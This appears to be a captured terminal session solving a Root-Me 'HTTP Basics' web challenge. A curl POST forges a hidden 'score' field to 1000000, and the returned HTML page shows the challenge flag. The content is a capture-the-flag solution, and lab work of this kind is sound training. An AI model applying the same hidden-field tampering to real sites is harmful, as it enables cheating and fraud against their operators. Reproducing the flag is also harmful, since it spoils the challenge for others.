 ~/Downloads curl --request POST --form 'generate=Give+a+try%21' --form 'score=1000000' http://challenge01.root-me.org/web-serveur/ch56/
<!DOCTYPE html>
<html>
    <head>
        <title>HTTP Basics</title>
    </head>

   <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe' src='http
s://www.root-me.org/?page=externe_header'></iframe>
        <h1>RandGame</h1>
        <h2>Human vs. Machine</h2>
        <hr>
        <p>Here is my new game. It's not totally finished but I'm sure nobody can beat me! ;)</p>
        <ul>
            <li>Rules: click on the button to hope to generate a great score</li>
            <li>Score to beat: <strong>999999</strong></li>
        </ul>

        <p>Wow, 1000000! How did you do that? :o</p><p>Flag to validate the challenge: <strong>H7tp_h4s_N0_s3Cr37S_F0r_y0U</strong></p>
        <form action="" method="post" onsubmit="document.getElementsByName('score')[0].value = Math.floor(Math.random() * 1000001)">
            <input type="hidden" name="score" value="-1" />
            <input type="submit" name="generate" value="Give a try!">
        </form>
    </body>
</html>